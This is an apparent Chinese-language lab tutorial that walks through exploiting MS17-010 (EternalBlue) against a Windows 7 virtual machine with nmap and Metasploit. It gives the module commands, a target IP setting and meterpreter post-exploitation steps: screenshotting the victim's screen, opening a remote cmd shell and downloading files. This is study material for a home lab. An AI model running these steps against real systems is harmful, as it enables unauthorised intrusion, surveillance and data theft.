Ms17-010永恒之蓝漏洞利用





- 确认攻击机和靶机是否都为NAT模式

攻击机

靶机

2.确认kali攻击机ip

进入命令行输入ifconfig



3.确认win7靶机ip

进入命令行输入ipconfig

4.通过nmap扫描靶机ip 发现445端口为open(开放)的状态,可以使用永恒之蓝漏洞



5. 使用kali攻击机进入msf

6. 输入 search ms17-010 搜索可用于攻击靶机的脚本



7.输入use 0以使用该攻击脚本



8.输入 show options 查看攻击模块的设置和攻击载荷设置

可以发现目标端口RPORT设置为445,但是目标ip(RHOSTS)还没设置



9.输入 set RHOSTS 192.168.227.132



10.再次输入show options看看刚刚设置是否成功

发现已经设置成功了



11.最后输入run或者exploit,开始正向连接靶机

最后通过ms17-010永恒之蓝漏洞获得了win7靶机的shell权限,可以进行后渗透攻击了

12.获得win7靶机shell权限之后,可以通过输入screenshot 看看靶机打开了什么软件

哈哈,发现原来靶机打开了phpstudy学习搭建靶场呢



13.在meterpreter命令行输入shell,可以进入靶机的cmd命令行

14.此时可通过输入ipconfig查看靶机有哪些的网络设配器

此时是不是发现出现了乱码,这是因为linux与windows的编码方式不同导致的

15.此时输入chcp 437 可以解决乱码问题,并在靶机自由下载资源了

16.最后输入 exit可以退出靶机的shell权限,回到攻击机的监听器